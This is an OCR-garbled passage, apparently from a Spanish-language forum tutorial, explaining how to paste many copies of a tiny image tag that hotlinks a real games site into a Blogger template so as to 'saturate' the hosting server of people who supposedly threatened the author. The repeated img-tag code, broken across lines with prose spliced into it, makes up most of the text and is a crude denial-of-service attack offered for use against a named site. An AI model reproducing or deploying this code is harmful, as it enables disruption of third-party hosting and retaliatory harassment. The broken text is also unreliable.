
y lo pegamos en la plantilla html del blogger que les di arriba y
reemplazen donde dice:
Aqui ira el siguiente codigo que los servira para saturarles el
servidor de hosting a la gente que los amenazo
por muchas veces del otro codigo ejemplo:
Código PHP:
<
img src
=
"http://www.juegosfera.com//files/thumb/
racer.png"
border
=
"0"
height
=
"5"
width
=
"5"
/>
<
img src
=
"http://www.juegosfera.com//files/thumb/
racer.png"
border
=
"0"
height
=
"5"
width
=
"5"
/>
<
img src
=
"http://www.juegosfera.com//files/thumb/
racer.png"
border
=
"0"
height
=
"5"
width
=
"5"
/>
<
img src
=
"http://www.juegosfera.com//files/thumb/
racer.png"
border
=
"0"
height
=
"5"
width
=
"5"
/>
<
img src
=
"http://www.juegosfera.com//files/thumb/
racer.png"
border
=
"0"
height
=
"5"
width
=
"5"
/>
<
img src
=
"http://www.juegosfera.com//files/thumb/
racer.png"
border
=
"0"
height
=
"5"
width
=
"5"
/>
<
img src
=
"http://www.juegosfera.com//files/thumb/
agregenlo muchas veces mas el mismo codigo y entre mas
racer.png"
border
=
"0"
height
=
"5"
width
=
"5"
/>
codigo de imagen ponga mas saturaran el servidor.
<
img src
=
"http://www.juegosfera.com//files/thumb/
racer.png"
border
=
"0"
height
=
"5"
width
=
"5"
/>
y le damos guardar y listo amigo eso lo que hara es saturarles